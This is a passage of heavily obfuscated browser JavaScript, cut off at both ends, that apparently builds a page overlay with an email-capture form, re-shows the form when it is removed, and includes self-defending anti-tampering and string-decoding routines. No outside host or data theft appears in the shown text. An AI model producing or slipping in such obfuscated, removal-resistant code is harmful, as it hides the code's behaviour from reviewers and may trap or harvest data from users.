3,0xf3)+_0x17c940(0xad5,0x4da,0xb35,0x654,'4P17')+_0x17c940(-0x92,0x44,0x196,0x57b,'wmew')+_0x3139ea(0x735,0x23b,0x13b,0x677,'wmew')+_0x18b9d8(0xf93,'u2me',0xd0f,0x9ad,0x10b9)+_0x3139ea(0x397,0x7a9,0x866,0x606,'7MfQ')+_0x18b9d8(0x875,'I[De',0x7f9,0xbe0,0x8a7)+_0x36ab1b(0x5a4,0x429,0xa49,'zjC]',0xf9b)+_0x18b9d8(0x47c,'z6Nn',-0x1e1,0x57d,0x7fa)+_0x36ab1b(0x4a0,0x75d,0x7ce,'An!*',0x7cb)+_0x17c940(0x399,0x9a9,0x3f2,0x6be,'A4n*')+_0x17c940(0x11d4,0xa1b,0xcd1,0xc7e,'OobG')+_0x17c940(0x431,0x98,-0x4e9,0x121,'wmew')+_0x283fc5(-0x46d,'*zYg',0x18c,-0x304,-0x44d)+_0x18b9d8(0x2f2,'5Zyb',0x932,0x8ad,0x809)+_0x283fc5(0x420,'!51V',0x9a,-0x10d,0x405)+_0x3139ea(-0x275,-0x67c,-0xbf,-0x58,'7ssl')+_0x18b9d8(0xc9e,'3HVI',0xf2d,0xd91,0xf42)+_0x17c940(0x1a0,0xb17,0xde9,0x7f6,'5019')+_0x3139ea(0x388,0x5c4,0x501,0x8eb,'5019')+_0x17c940(0x730,0x6f9,0x299,0x181,'7ssl')+_0x18b9d8(0x6e9,'5019',0x428,0xccf,0x5c1)+_0x283fc5(0x997,'jTf7',0x7de,0x959,0xe0d)+_0x283fc5(0x43f,'jTf7',0x283,-0xd3,0x1d7)+_0x283fc5(0xd68,'7MfQ',0x9b7,0xb45,0xc0b)+_0x3139ea(0x60d,0x8d8,0x5cb,0x744,'hpN5')+_0x3139ea(0xc27,0xeab,0xbfa,0x92b,'7QkS')+_0x283fc5(0x4fd,'z6Nn',0x85c,0x76a,0x869)+_0x17c940(0xc75,0x4c7,0x9ae,0x7c7,'C(bm')+_0x3139ea(0xd2,-0x214,-0x93,-0x1de,'EgHj')+_0x283fc5(0x8a7,'5019',0x36c,0x732,-0x136)+_0x36ab1b(0x4c,0x9c5,0x64c,'L(PZ',0x9ee)+_0x18b9d8(0x837,'*zYg',0x6fd,0xc4b,0xa88)+_0x18b9d8(0x36d,'gq7O',-0x14e,0x12e,0x19c)+_0x17c940(0xb9d,0xbe4,0xd39,0xa33,'gq7O')+_0x18b9d8(0xe23,'dB$f',0x1001,0xe76,0xccf)+_0x17c940(0x10c9,0x7a8,0xd0a,0xb62,'A1Eb')+_0x17c940(0x2d,-0x17a,0x1a8,0x172,'I[De'))+(_0x17c940(0xf0c,0xaae,0xa79,0xb31,'C2Qk')+_0x18b9d8(0x4b9,'C(bm',0x45f,-0x131,0x114)+_0x3139ea(0x936,0x2de,0x845,0x828,'vR8P')+_0x283fc5(0x84f,'z6Nn',0x573,0x562,0x850)+_0x17c940(0xff2,0x10b1,0x9ff,0xbf3,'A1Eb')+_0x18b9d8(0xf87,'C(bm',0xa56,0xed5,0x135a)+_0x3139ea(0x496,-0x279,0x3c,0x48,'%A&B')+_0x18b9d8(0xe80,'%A&B',0xe97,0xaa3,0xba0)+_0x18b9d8(0xe0c,'7ssl',0x7dc,0xce6,0x9da)+_0x18b9d8(0xc79,'gq7O',0x11c8,0xae5,0x11ac)+_0x18b9d8(0x72d,'z6Nn',0x1e9,0x4ec,0x69a)+_0x17c940(0xd71,0xa38,0x902,0xb1e,'^f#h')+_0x18b9d8(0x35f,'VTuN',0x155,-0x303,0x46a)+_0x17c940(0x902,0x59c,0xb54,0xa60,'lv*^')+_0x36ab1b(-0x4ce,0x21d,0x186,'zjC]',0x4cf)+_0x283fc5(0x573,'fbAn',0x69e,0xb0b,0x2b8)+_0x3139ea(0x9b4,0x9af,0x903,0x641,'4P17')+_0x18b9d8(0x6b2,'0ci1',0x593,0x5ad,0x6c9)+_0x283fc5(0x4a,'%A&B',0x698,0xbbb,0xfe)+_0x3139ea(0xc85,0xa94,0x8b1,0x662,'!51V')+_0x18b9d8(0x548,'An!*',0x456,0x70,0x23)+_0x283fc5(0xa22,'dB$f',0x52f,0x50a,0x2a)+_0x17c940(0x793,0xa84,0x4df,0x8b5,'L(PZ')+_0x36ab1b(0x9b8,0xdd3,0xbce,'An!*',0xc3e)+_0x18b9d8(0x34a,'7ssl',-0x13d,0xe0,0x3a)+_0x36ab1b(0x1059,0xfb7,0xc86,'L(PZ',0x906)+_0x283fc5(0xe41,'*zYg',0x897,0x3b5,0x6d9)+_0x3139ea(0x14b,-0x382,0x3fb,-0x1c5,'u2me')+_0x18b9d8(0xcb4,'I[De',0x112b,0x7bc,0xda5)+_0x18b9d8(0x3cb,'PeVd',0x105,0x53a,0x9e1)+_0x283fc5(0x2db,'z6Nn',0x38e,0x18b,-0x124)+_0x3139ea(0x787,0x793,0x7e4,0x67d,'VTuN')+_0x3139ea(0x360,0x75a,0x2a4,0x371,'A1Eb')+_0x36ab1b(0x4e0,-0x3c,0x228,'L(PZ',0x593)+_0x283fc5(0x856,'T$8N',0x2a7,-0x30f,0x5c2)+_0x18b9d8(0xe52,']@fb',0x1393,0x1434,0xdb8)+_0x17c940(0xb78,0x94d,0xd75,0x7d3,'hpN5')+_0x18b9d8(0x94e,'A4n*',0x3d8,0x3a0,0x8d2)+_0x3139ea(0x8da,0x70a,0x1d5,0x27b,'lv*^')+_0x17c940(0x898,-0x59,0x656,0x408,'L(PZ')+_0x36ab1b(0x8e6,0xa19,0x53a,'4P17',0x8cd)+_0x36ab1b(0x714,0xdf0,0x8d2,'I[De',0x968)+_0x3139ea(0xde,-0x31e,0x27b,0x107,'0ci1')+_0x3139ea(0x713,0x19e,0xa1e,0x730,'I[De')+_0x283fc5(-0x219,'C(bm',0xd7,0x347,-0x67)+_0x17c940(0x1bf,0xd3f,0xd2f,0x6fa,'Tm8H')+_0x36ab1b(0xd8d,0x5e4,0xa51,'!51V',0x5f2)+_0x36ab1b(0xf82,0xf03,0xa67,'3B2y',0xcf2)+_0x283fc5(0x4fe,'[a)u',-0x133,0x32c,-0x36b)+_0x18b9d8(0x9b1,'lv*^',0x877,0x81d,0xf23)+_0x17c940(0xccd,0x6f8,0x70c,0x7fb,'86Pg')+_0x3139ea(0x4e,-0x2c7,-0x387,-0x22d,'jTf7')+_0x17c940(-0x238,0x7bc,0x7f2,0x3de,'xTRy')+_0x17c940(0xd33,0xbe2,0x25d,0x776,'BqBx')+_0x17c940(0xd32,0xf49,0x597,0xb27,'Tm8H')+_0x18b9d8(0x40e,'5019',-0x149,0x356,0x5f)+_0x18b9d8(0x4a1,'*zYg',0x65d,0x7a2,-0x139)+_0x36ab1b(0x1eb,0x886,0x5b9,'An!*',0xb12)+_0x36ab1b(0xc07,0x6c9,0x926,'I[De',0xa51)+_0x36ab1b(0xcd4,0x2cb,0x892,'u2me',0xc91)+_0x17c940(0xc7a,0x98c,0x3bd,0x9e1,']@fb')+_0x18b9d8(0x3e9,'T$8N',0x712,-0x93,0x79d)+_0x36ab1b(0xbd4,0xf0c,0xa0f,'0ci1',0x8b2)+_0x18b9d8(0xc27,'5019',0xf27,0x1142,0x96b)+_0x36ab1b(0x6d4,0x4da,0x11a,'EgHj',0x1a5)+_0x36ab1b(0x49b,0xe4,0x327,'7ssl',0x3d4)+_0x18b9d8(0xe12,'Eqv)',0xc5a,0xf97,0xbe7)+_0x18b9d8(0xf73,'[a)u',0x1091,0x1097,0x12a5)+_0x3139ea(0x67d,-0x12c,-0x274,0x39b,'0R7&')+_0x17c940(0x2b6,0xdf6,0x286,0x838,'I[De')+_0x17c940(0x5ca,0xbbc,0x769,0xb6d,'L(PZ')+_0x18b9d8(0xe18,'WJDZ',0x124b,0xd53,0x13dc)+_0x18b9d8(0x533,'xTRy',0xa34,0x691,0x198)+_0x18b9d8(0x55e,'0ci1',0x70f,0xb7b,0xba1)+_0x3139ea(0x89b,0xf04,0xc31,0x9be,'PeVd')+_0x283fc5(-0x93,'wmew',-0x74,0x26f,-0x61c)+_0x283fc5(0xa24,'4P17',0x76c,0x3a1,0x20a)+_0x283fc5(0x722,'lv*^',0x6a8,0xc7b,0xc4a)+_0x3139ea(0xe67,0x503,0xe77,0x837,'(s]E')+_0x36ab1b(0x82,0x11a,0x4e3,'4P17',0x70a)+_0x17c940(0x1178,0xb39,0x1226,0xc32,'wmew')+_0x18b9d8(0x80f,'u2me',0xbea,0xd2e,0xc86)+_0x283fc5(0x61e,']@fb',0x584,-0x38,0x21b)+_0x283fc5(0x1a4,'Eqv)',0x327,0x6fe,0x72)+_0x36ab1b(0x262,0x5aa,0x33b,'dB$f',-0x73)+_0x18b9d8(0x729,'0R7&',0x7c2,0x7f5,0x2c8)+_0x18b9d8(0xa6c,'gq7O',0xd99,0x10dc,0xbfa)+_0x18b9d8(0x4e4,'5Zyb',0x661,0x2d6,-0xaa)+_0x17c940(0xb55,0x86e,0xf62,0xa1b,'7ssl')+_0x36ab1b(0x924,0xb2f,0x71d,'I[De',0xa4b)+_0x36ab1b(0x3f4,0xdf7,0x97f,'^f#h',0xfda)+_0x3139ea(0xbd9,0x1e0,0xa96,0x5e2,'jTf7')+_0x36ab1b(0x1096,0x8ae,0xad2,'3B2y',0x96b)+_0x3139ea(0x7e6,-0x259,0x497,0x24c,'^f#h')+_0x36ab1b(0x5e2,0x6a1,0xa0c,'EgHj',0xf82)+_0x17c940(0x7c4,0xb50,0x4ab,0x936,'fbAn')+_0x18b9d8(0x42d,'*zYg',0x53,0x42c,0x6be)+_0x17c940(0x2be,-0x2c3,0x6c,0xf2,'!9l2')+_0x17c940(0x1a9,0x8df,0x51c,0x7f5,'0R7&')+_0x3139ea(0x9a8,0x3dc,0x4e0,0x9a9,'3HVI')+_0x18b9d8(0x326,'!51V',0x398,0x8ef,-0x1bb)+_0x36ab1b(-0x2c7,0x3ed,0x116,'0R7&',0x31c)+_0x17c940(0x2aa,0xad6,0x2a9,0x5db,'!9l2')+_0x17c940(0xdf0,0xc6e,0x861,0x792,'WJDZ')+_0x17c940(-0x3bc,0x702,0x411,0x247,'xv[N')+_0x3139ea(0x2cb,0x4fc,0xd30,0x870,'xTRy')+_0x36ab1b(0x5cd,-0x3b0,0x26e,'EgHj',-0x36e)+_0x17c940(-0x3b8,0x386,0x5e2,0x19f,'wmew')+_0x283fc5(0x7ca,'OobG',0xadc,0x8b6,0x85d)+_0x36ab1b(0xa91,0xb6e,0xce4,'zjC]',0x119e)+_0x283fc5(0x299,'3HVI',0x34f,0x4a0,0x63e)),document[_0x3139ea(0xa71,0x479,0x271,0x477,'jTf7')][_0x283fc5(0xe9,'taHC',0x5f8,0xa59,0x85a)+_0x3139ea(0x600,0x45c,0x463,0x51b,'OobG')+'d'](_0xb94fdc);const _0x492c43=_0x367eae[_0x3139ea(0x9fd,0x8e9,0xc4f,0x90b,'0ci1')](initEmailForm,_0x367eae[_0x3139ea(0x857,0x3cc,0x1fb,0x722,'^f#h')],_0x367eae[_0x3139ea(0x241,-0x43f,0x4de,0x4d,'%A&B')],_0x367eae[_0x283fc5(0xd1f,'VTuN',0xaaa,0xc93,0x4d1)],_0x367eae[_0x283fc5(0x10a,'dB$f',0x4c7,-0x14a,0x26f)],removeForm);bgCleanupFunction=_0x367eae[_0x3139ea(0xb7a,0x88d,0x280,0x528,'A4n*')](protectOverlay,_0x367eae[_0x36ab1b(0x1f5,0x454,0x144,'A4n*',0x125)],()=>{function _0x1f3652(_0x6ee59c,_0x4e2c70,_0x269c78,_0x48ce54,_0x43b097){return _0x36ab1b(_0x6ee59c-0x61,_0x4e2c70-0xe8,_0x43b097- -0x391,_0x48ce54,_0x43b097-0x134);}function _0x56c01b(_0x15da5c,_0x3192b8,_0x51c95,_0xb79532,_0x20276f){return _0x3139ea(_0x15da5c-0x1bc,_0x3192b8-0x12f,_0x51c95-0xb8,_0x3192b8-0x41e,_0x51c95);}const _0x36f9e1={};_0x36f9e1[_0x53bfb5(0xead,']@fb',0xdb9,0xfd7,0x8a0)]=_0x367eae[_0x53bfb5(0xd22,'L(PZ',0x83f,0x6b0,0x5f3)];function _0xa85d2a(_0x2c7bbd,_0x3dc1dc,_0x3fe400,_0x492302,_0x31dbf7){return _0x17c940(_0x2c7bbd-0x171,_0x3dc1dc-0x148,_0x3fe400-0x87,_0x492302-0x10b,_0x3fe400);}const _0x414437=_0x36f9e1;function _0x53bfb5(_0x285709,_0x4ad0ae,_0x2b9b5e,_0x38b629,_0x17054c){return _0x283fc5(_0x285709-0x132,_0x4ad0ae,_0x2b9b5e-0x3b8,_0x38b629-0x147,_0x17054c-0x155);}function _0xebc945(_0x12567a,_0x21da41,_0x3d3adb,_0x512fcc,_0x4a9514){return _0x18b9d8(_0x12567a- -0x133,_0x512fcc,_0x3d3adb-0xc6,_0x512fcc-0xfe,_0x4a9514-0x1d9);}if(_0x367eae[_0x1f3652(-0x3b5,-0x3,0x217,'An!*',-0x129)](_0x367eae[_0xebc945(0x260,0x7f0,0x8b4,'0ci1',0x314)],_0x367eae[_0xa85d2a(0x23b,0x34c,'3B2y',0x708,0x2f9)]))_0x26fbed[_0x56c01b(0x861,0x9fa,'fbAn',0x9b2,0x896)](_0x414437[_0x56c01b(0x6cd,0x2aa,'dB$f',-0x1d6,-0x333)],_0x45f9cc);else{if(!document[_0x53bfb5(0x5a4,'0ci1',0x1c4,0xfa,-0x2c7)+_0x56c01b(0x47a,0x8d6,'lv*^',0x8c5,0x4ab)+_0x53bfb5(0x83a,'%A&B',0xd8d,0xe0a,0xc01)](_0x367eae[_0x1f3652(-0x1a0,0x1c,-0x269,'Tm8H',0x341)])){if(_0x367eae[_0x1f3652(0x69a,0x393,-0x1b8,'3HVI',0x23a)](_0x367eae[_0x53bfb5(0xeb2,'zjC]',0x94e,0xaf6,0xb68)],_0x367eae[_0x56c01b(0x1231,0xbd6,'xTRy',0x8c2,0xdd0)]))_0x367eae[_0xa85d2a(0x1eb,0x550,'3B2y',0x6fa,0xb0c)](showForm);else{const _0x2937ce={'WiWnF':_0x367eae[_0x1f3652(0x6d7,0x2f3,0x67e,'0R7&',0x920)],'LvNGa':function(_0x1f3c5f,_0x39299f){function _0x22fdd1(_0xb0a21a,_0x3f960b,_0x334682,_0x48c769,_0x2edb1a){return _0xa85d2a(_0xb0a21a-0xa5,_0x3f960b-0xb1,_0x2edb1a,_0xb0a21a- -0x1a8,_0x2edb1a-0x1ef);}return _0x367eae[_0x22fdd1(0x0,-0x4e0,-0x472,-0x13c,'I[De')](_0x1f3c5f,_0x39299f);}};_0x367eae[_0x56c01b(0xad,0x52b,']@fb',0x5df,0xce)](_0xf3914c,_0x1de65a),_0x367eae[_0xa85d2a(0x5e9,0x8e2,'An!*',0x61a,0x960)](_0x475847,_0x367eae[_0xa85d2a(0x3a5,0x4a8,'jTf7',0x4ef,0x822)],()=>{function _0xe7c524(_0x3918ee,_0x14fde9,_0x1b48f7,_0x57366b,_0x1cdc9b){return _0x1f3652(_0x3918ee-0x5c,_0x14fde9-0x138,_0x1b48f7-0x16f,_0x1b48f7,_0x14fde9-0x99);}function _0x50f8d6(_0xa3ca39,_0x24fb9c,_0x19ea24,_0x388590,_0x283ba3){return _0x1f3652(_0xa3ca39-0xa8,_0x24fb9c-0x13a,_0x19ea24-0xad,_0x24fb9c,_0x283ba3-0x345);}function _0x3f803e(_0x5df361,_0x211ce8,_0x1fd2d8,_0x502c42,_0x333529){return _0xa85d2a(_0x5df361-0xfa,_0x211ce8-0x2,_0x333529,_0x502c42- -0x3fe,_0x333529-0xad);}function _0xd83c93(_0x2f4033,_0x599242,_0x19ade6,_0x867627,_0x1cad39){return _0x1f3652(_0x2f4033-0x27,_0x599242-0x33,_0x19ade6-0x6b,_0x2f4033,_0x1cad39-0x515);}function _0x5e9c4a(_0x22ef88,_0x4d5071,_0x372fbf,_0x48ce0c,_0x24709e){return _0xebc945(_0x24709e- -0x21b,_0x4d5071-0x62,_0x372fbf-0x143,_0x22ef88,_0x24709e-0x196);}!_0x40e203[_0x5e9c4a('z6Nn',0xb68,0xfc8,0xbd5,0x9ef)+_0x5e9c4a('I[De',0x135,0x381,0x21e,0x225)+_0xe7c524(0x33a,0x9a5,'^f#h',0xba6,0xb95)](_0x2937ce[_0xe7c524(-0x406,0x90,'7QkS',0x396,-0x253)])&&_0x2937ce[_0x3f803e(-0x410,0x359,0x83,0xb5,'An!*')](_0x5f50fc,_0xc91b29);});}}}});function _0x3139ea(_0x2e337f,_0x176001,_0x5a7ffc,_0x2b8398,_0x5dad39){return _0x11ec85(_0x2b8398- -0x72f,_0x176001-0x69,_0x5dad39,_0x2b8398-0x15b,_0x5dad39-0x13c);}formCleanupFunction=_0x367eae[_0x283fc5(-0x171,'dB$f',-0x1ad,-0xee,0x88)](protectOverlay,_0x367eae[_0x283fc5(0x1d4,'*zYg',0xae,0x196,0x644)],()=>{function _0x63dea3(_0x3bdc06,_0x52b756,_0x3a9550,_0x6fd45c,_0x1c1612){return _0x36ab1b(_0x3bdc06-0x153,_0x52b756-0x1e0,_0x52b756-0xd9,_0x6fd45c,_0x1c1612-0x3b);}function _0x3d098c(_0x1e90c9,_0x40d6fd,_0x5b9e82,_0x2bf341,_0x441b55){return _0x17c940(_0x1e90c9-0x1db,_0x40d6fd-0x132,_0x5b9e82-0x16f,_0x5b9e82-0x128,_0x2bf341);}const _0x56b4ce={'VzMot':function(_0x3cb146){function _0x5d78e6(_0x50b3aa,_0x2d0f95,_0x1b88f3,_0xed88e4,_0x12bb36){return _0x538a(_0x50b3aa- -0x3b7,_0xed88e4);}return _0x367eae[_0x5d78e6(0x4d7,0x5dd,0x65b,'^f#h',0x110)](_0x3cb146);}};function _0x3a1a1f(_0x42a6bc,_0x40861d,_0x505242,_0x5e4362,_0x4e300f){return _0x18b9d8(_0x40861d-0x90,_0x5e4362,_0x505242-0x12,_0x5e4362-0x10c,_0x4e300f-0x159);}function _0x41fa81(_0x36c7d0,_0x1ecf18,_0x69d42f,_0x107646,_0x21b184){return _0x18b9d8(_0x1ecf18- -0x2c7,_0x69d42f,_0x69d42f-0x1b6,_0x107646-0x1e5,_0x21b184-0xdd);}function _0x39f493(_0x28aa32,_0x42837c,_0x31d7c7,_0x7859f1,_0x5ebb10){return _0x17c940(_0x28aa32-0x3a,_0x42837c-0x74,_0x31d7c7-0x183,_0x31d7c7-0x1f6,_0x5ebb10);}_0x367eae[_0x63dea3(0x1329,0xd7d,0x863,'86Pg',0x747)](_0x367eae[_0x39f493(0xef1,0x967,0xae9,0xc88,'gq7O')],_0x367eae[_0x39f493(0x282,0xc8b,0x68d,0xaa6,'vR8P')])?(_0x289727[_0x3d098c(0x619,0xbb2,0xbe6,'vR8P',0x8d6)](_0x367eae[_0x3d098c(0xb10,0x896,0x870,'Eqv)',0x48a)],_0x6fc0f),_0x367eae[_0x63dea3(0x2e6,0x40d,0x6ba,'Eqv)',0x8be)](_0x2f1929,_0x367eae[_0x39f493(0x5a0,0x266,0x7ba,0x5bf,'jTf7')]),_0x367eae[_0x3a1a1f(0xab2,0xcec,0x131a,'xTRy',0x95e)](_0x2852b8,![])):!document[_0x3a1a1f(0x310,0x743,0xd17,'jTf7',0x842)+_0x39f493(0x1071,0x1125,0xadb,0x58d,'wmew')+_0x3a1a1f(0x104b,0xc86,0xa02,'hpN5',0xb93)](_0x367eae[_0x3a1a1f(0x1212,0xf32,0xb2a,'!9l2',0xa4f)])&&(_0x367eae[_0x3d098c(0x306,0x14a,0x51e,'5019',0xc)](_0x367eae[_0x63dea3(0x961,0xb1d,0x4e8,'u2me',0xe38)],_0x367eae[_0x3d098c(0x642,0x559,0xaeb,'u2me',0xa40)])?_0x56b4ce[_0x39f493(0x2bc,0x212,0x376,0x429,'!51V')](_0x1f929e):_0x367eae[_0x3d098c(0x575,0x582,0x220,'TWF*',0x55b)](showForm));});}function _0x538a(_0x569a2f,_0x1f0ca2){_0x569a2f=_0x569a2f-(-0x52b+-0x15f1+0x1bcb);const _0x544640=_0x96eb();let _0x17ca20=_0x544640[_0x569a2f];if(_0x538a['JfKOlf']===undefined){var _0x20b92b=function(_0x4eeefd){const _0x52616b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x69e34e='',_0x5099ea='',_0x4fcb1a=_0x69e34e+_0x20b92b;for(let _0x15b8c7=-0x4*-0x3ae+0x25b3+0x3*-0x1179,_0x41256c,_0x3b38a5,_0x44fd35=0x996+0x1*-0x1dbd+0x1427;_0x3b38a5=_0x4eeefd['charAt'](_0x44fd35++);~_0x3b38a5&&(_0x41256c=_0x15b8c7%(0x1*0xd47+-0x1cbc+-0x11*-0xe9)?_0x41256c*(0x2*0x186+0x1*-0x1e49+0x1*0x1b7d)+_0x3b38a5:_0x3b38a5,_0x15b8c7++%(0x1ab9+-0x75d+0x2*-0x9ac))?_0x69e34e+=_0x4fcb1a['charCodeAt'](_0x44fd35+(-0x9f*-0x39+-0x12b0+-0x3*0x58f))-(-0x2d5+0x544+0x1*-0x265)!==-0x32f*0x5+-0x18be+0x28a9?String['fromCharCode'](-0x1dca+0xa+0x1ebf&_0x41256c>>(-(-0x768*-0x5+-0x2685+-0x17f*-0x1)*_0x15b8c7&-0x1407*-0x1+0x2151+-0x46*0xc3)):_0x15b8c7:0x1e1*0x2+-0x132e+0xf6c){_0x3b38a5=_0x52616b['indexOf'](_0x3b38a5);}for(let _0x5609d1=0x1f14+0xfd6+-0x2eea,_0x14eee4=_0x69e34e['length'];_0x5609d1<_0x14eee4;_0x5609d1++){_0x5099ea+='%'+('00'+_0x69e34e['charCodeAt'](_0x5609d1)['toString'](-0x576+-0x10f5*0x1+0x167b))['slice'](-(0x49*-0x81+0x439*-0x9+0x1*0x4acc));}return decodeURIComponent(_0x5099ea);};const _0xd03a18=function(_0x1e480f,_0x42db42){let _0x3f36ba=[],_0x49f144=0x8ab+-0x3d*0x29+-0x11a*-0x1,_0x162c48,_0x1566a1='';_0x1e480f=_0x20b92b(_0x1e480f);let _0xf3914c;for(_0xf3914c=0x18a2+-0xf61*0x1+-0x941;_0xf3914c<0x116*0x12+0x1613*0x1+-0x1*0x289f;_0xf3914c++){_0x3f36ba[_0xf3914c]=_0xf3914c;}for(_0xf3914c=-0xc73*0x1+-0x25d8+0x324b;_0xf3914c<-0x6*-0x364+0x1*0x1732+-0x2a8a;_0xf3914c++){_0x49f144=(_0x49f144+_0x3f36ba[_0xf3914c]+_0x42db42['charCodeAt'](_0xf3914c%_0x42db42['length']))%(0xc9b+0x1f31+-0x2acc),_0x162c48=_0x3f36ba[_0xf3914c],_0x3f36ba[_0xf3914c]=_0x3f36ba[_0x49f144],_0x3f36ba[_0x49f144]=_0x162c48;}_0xf3914c=0x6ac*-0x1+0x1*0x12bf+-0xc13,_0x49f144=0x21fa+-0x14a6+-0xd54;for(let _0x1de65a=0x4*-0x14+-0x70c+0x75c;_0x1de65a<_0x1e480f['length'];_0x1de65a++){_0xf3914c=(_0xf3914c+(0x1*0x6a5+-0x5*-0x19f+-0xebf*0x1))%(-0xf*0x182+-0x7f*0x2c+0x3*0xf26),_0x49f144=(_0x49f144+_0x3f36ba[_0xf3914c])%(0x38f+-0x2234+-0x1fa5*-0x1),_0x162c48=_0x3f36ba[_0xf3914c],_0x3f36ba[_0xf3914c]=_0x3f36ba[_0x49f144],_0x3f36ba[_0x49f144]=_0x162c48,_0x1566a1+=String['fromCharCode'](_0x1e480f['charCodeAt'](_0x1de65a)^_0x3f36ba[(_0x3f36ba[_0xf3914c]+_0x3f36ba[_0x49f144])%(-0x5*-0x5ae+0x4*-0x289+-0x5e*0x2f)]);}return _0x1566a1;};_0x538a['bNsUmJ']=_0xd03a18,_0x538a['aFwiiB']={},_0x538a['JfKOlf']=!![];}const _0x53ad21=_0x544640[-0x22*-0xa7+0x2632+-0x3c60],_0xd6532b=_0x569a2f+_0x53ad21,_0x437e30=_0x538a['aFwiiB'][_0xd6532b];if(!_0x437e30){if(_0x538a['RjehwJ']===undefined){const _0x475847=function(_0x283735){this['xHFrzc']=_0x283735,this['UdeRmS']=[-0x844+-0x1275+0x16*0x137,-0x40f*0x4+0x57*-0x9+0x134b,0x1243+0x5*0x743+-0x3692],this['GNZWjr']=function(){return'newState';},this['PsDFgP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vepWCX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x475847['prototype']['ozMGue']=function(){const _0x318364=new RegExp(this['PsDFgP']+this['vepWCX']),_0x459ffb=_0x318364['test'](this['GNZWjr']['toString']())?--this['UdeRmS'][-0xe54*-0x2+-0x6e8+-0x15bf]:--this['UdeRmS'][-0x7ba+-0x1*0x769+-0x1f*-0x7d];return this['rABkBk'](_0x459ffb);},_0x475847['prototype']['rABkBk']=function(_0x40e203){if(!Boolean(~_0x40e203))return _0x40e203;return this['llTMdy'](this['xHFrzc']);},_0x475847['prototype']['llTMdy']=function(_0xf0deff){for(let _0x5c3b71=0x110+0x21ea+-0x22fa,_0x5f50fc=this['UdeRmS']['length'];_0x5c3b71<_0x5f50fc;_0x5c3b71++){this['UdeRmS']['push'](Math['round'](Math['random']())),_0x5f50fc=this['UdeRmS']['length'];}return _0xf0deff(this['UdeRmS'][-0x35*0x73+-0x78b+0xfad*0x2]);},new _0x475847(_0x538a)['ozMGue'](),_0x538a['RjehwJ']=!![];}_0x17ca20=_0x538a['bNsUmJ'](_0x17ca20,_0x1f0ca2),_0x538a['aFwiiB'][_0xd6532b]=_0x17ca20;}else _0x17ca20=_0x437e30;return _0x17ca20;}function showInfo(_0x3b8e46){function _0x1401c3(_0x13a7c5,_0x10a4ca,_0x1c5587,_0x83b3a0,_0x19ed3f){return _0x11ec85(_0x1c5587- -0x2e7,_0x10a4ca-0x12e,_0x19ed3f,_0x83b3a0-0x16e,_0x19ed3f-0x83);}function _0xb8f551(_0x173aed,_0x443150,_0x26ce32,_0x38e11b,_0x35671d){return _0x457c0e(_0x443150-0x4ba,_0x443150-0xfe,_0x173aed,_0x38e11b-0x1a3,_0x35671d-0x1c4);}function _0x4afeaf(_0x710cf7,_0xcfd404,_0x3a633f,_0x1030d7,_0x39931f){return _0x3de752(_0x710cf7-0x20,_0xcfd404-0xbc,_0x3a633f-0x18c,_0x1030d7-0x14d,_0x39931f);}function _0x321cc9(_0x27ed3c,_0x4ab188,_0x714e5e,_0x4aa269,_0x21ee1e){return _0x3de752(_0x27ed3c-0x1a8,_0x4ab188-0xe0,_0x714e5e-0xa3,_0x4ab188-0x39d,_0x27ed3c);}const _0x4194b6={'sFrXG':_0xb8f551('^f#h',0xbac,0xf97,0x884,0x11ed)+_0xb8f551('wmew',0xab0,0x1106,0x484,0xc8d),'fZoIV':function(_0xee8a36,_0x2eae6b){return _0xee8a36(_0x2eae6b);},'JRokr':_0x321cc9('Eqv)',0xd01,0xacb,0x1275,0x120c)+_0x4afeaf(0xd38,0xdef,0xafb,0xbe9,']@fb')+'d','LvpJt':function(_0x26f55c){return _0x26f55c();},'FFJqd':_0x1401c3(0x818,0x670,0x377,0x25e,'vR8P')+_0xb8f551('lv*^',0x5f1,0xb66,0xc34,0x77d)+_0xb8f551('vR8P',0x8cf,0x85d,0x660,0x6f1)+'st','YNkFM':function(_0x412eee,_0x415c03){return _0x412eee!==_0x415c03;},'ciFWB':function(_0xc65136,_0x18cbdc){return _0xc65136===_0x18cbdc;},'nLhuT':_0x1401c3(0x96b,0x18e,0x2fd,-0x28e,'7MfQ'),'BAtrS':_0x1401c3(0xad7,0x1f,0x4d7,0x14a,'taHC'),'iJclx':function(_0x3a86c1,_0x421fed,_0x52904d){return _0x3a86c1(_0x421fed,_0x52904d);},'bZSaO':_0xb8f551('5Zyb',0xcac,0xed2,0x750,0x904)};sessionStorage[_0x4afeaf(0xc58,0xaa2,0x630,0x907,'7QkS')+'em']('ss',_0x4194b6[_0xb8f551('vR8P',0x3a1,0x9,0x5a1,0x92e)]);let _0x3eee5b=_0x4194b6[_0x321cc9('%A&B',0x25b,0x257,0x371,0x1ae)](createOverlay,_0x4194b6[_0xb8f551('WJDZ',0x9d1,0x514,0xc13,0xe90)]);function _0x388545(_0x168436,_0x4ab960,_0x540058,_0x112f81,_0x20fcdd){return _0x457c0e(_0x4ab960-0x1fd,_0x4ab960-0x6b,_0x168436,_0x112f81-0x61,_0x20fcdd-0x9e);}_0x3eee5b[_0x1401c3(0x3c1,0xaf,0x31e,-0x281,'Tm8H')+_0x388545('4P17',0x347,0xa4,0x565,0x485)]=_0xb8f551('L(PZ',0x37e,-0x13a,0x994,0x6b0)+_0x321cc9('T$8N',0x6e5,0xa4b,0x7b,0x2b9)+_0x1401c3(0x917,0x7b0,0x843,0x1dd,'T$8N')+_0x4afeaf(0x698,0x714,0xc,0x67a,'z6Nn')+_0xb8f551('!51V',0xbf7,0x9e8,0x704,0xf98)+_0x1401c3(0x2ca,0xa1e,0x6fc,0xad6,'7ssl')+_0x4afeaf(0x87d,0x22f,-0x6a,0x52b,'OobG')+_0x4afeaf(0x73e,-0xae,0x72b,0x2b3,'wmew')+_0xb8f551('xv[N',0x799,0x493,0x26b,0x33c)+_0x388545('A1Eb',0x9e7,0x420,0x76d,0x508)+_0x321cc9('^f#h',0x5fe,0x926,-0xb,0x171)+_0x1401c3(0x93d,0xfd3,0xc8b,0x852,'WJDZ')+_0x1401c3(0xd10,0xe51,0xa12,0xa71,'A4n*')+_0x4afeaf(0x457,-0x193,-0x16c,0x18c,']@fb')+_0x1401c3(0x136f,0xfdf,0xd12,0x1164,'A1Eb')+_0xb8f551('4P17',0x5db,0x7eb,0xb9e,0x5ef)+_0x321cc9('T$8N',0x467,0x7e8,0x88e,0x2b